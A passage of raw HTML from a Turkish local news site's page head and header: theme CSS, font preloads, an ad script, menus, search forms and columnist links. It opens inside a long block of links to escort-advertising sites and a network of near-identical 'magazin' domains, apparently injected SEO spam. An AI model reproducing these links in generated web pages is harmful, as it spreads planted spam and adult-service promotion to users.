href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
            .header-bottom-left:before, .header-bottom-left #logo, .alt-cat,
        .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
        .header-bottom-left nav ul li a:after, .left .more a, .newsBox span .icon-play-arrow,
        .options-icons .icon-border.active, span.icon-border-count, .sc-options-user,  #newsRead .bottom .left .detail .relatedContent a,
        #newsRead .bottom .left .detail ol li:before,
        .hd-bot-left #logo, .shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .cb-ver-head, a.mobile-logo, .ss-choosen, .ss-top-mobile a:hover,
        .options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border   {background-color: #0a558a}
        .bvgl-title, .options-icons .icon-border.active, .options-icons .icon-border.active:hover,
        .hmfix .header-bottom.on,.shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on,.yol-in-bottom ul li a span,
        .wleft-slider-left li.active a figure,.options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border
        {border-color: #0a558a}
        .video-five-left{background-color: #ffffff36}
        .video-five .flex-start,.video-five-right{background-color: #0a558a}

        #owl-wleft-slider1 .owl-dots button.active ,#owl-wleft-slider2 .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active{background-color: #0a558a !important;}
        footer .logo-pattern, div#owl-wleft-slider3 .owl-dots button.active:after,
        div#owl-wleft-slider3 .owl-dots button.active:after, .main-manset #owl-main-manset .owl-dot.active,
        div#owl-wleft-slider .owl-dots button.active, .ss-top ul li.active, .ss-top ul li:hover, #owl-sports .owl-nav .owl-prev,
        .ss-bottom ul a, #owl-sports .owl-nav .owl-next
        {background-color: #0a558a !important;}

        .wleft-slider3 .owl-nav button:hover, span.comment-active b{ color: #0a558a !important; }

                    footer .logo-pattern{background-color: }
        


        .container .newsBox>strong span:hover, .fourrscl-bottom p:hover, .sc-fively-2 a p:hover, .sc-fively-1 a p:hover,
        a.bvgl-top p:hover, a.bvgl-top figure:hover a.bvgl-top p, .infinityDiv h4,.cb-veri ul li:hover a,.cb-letters p b,
        #newsRead .bottom .left .detail .options-icons:hover p, .yazar-detay-right .cap .options-icons:hover p,
        .footer-links-left ul li a:hover
        {
            color: #0a558a !important;
        }

        @media only screen and (max-width: 480px) {
            .header-bottom {
                background: #0a558a;
            }
        }

        .sticky-bread {
            border-top-color:  #0a558a;
        }

        .sb-left a svg path {
          fill: #0a558a;
        }

        .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on{
            border-top-color: #0a558a;
        }

    .scdovizin button, .scdovizintab > div.active{
        background-color: #0a558a;
    }
    .scdovizintab > div.active{
        border-color: #0a558a;
    }
    .scdovizin-inputs.scifull span{
        border-color: #0a558a25;
    }

    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
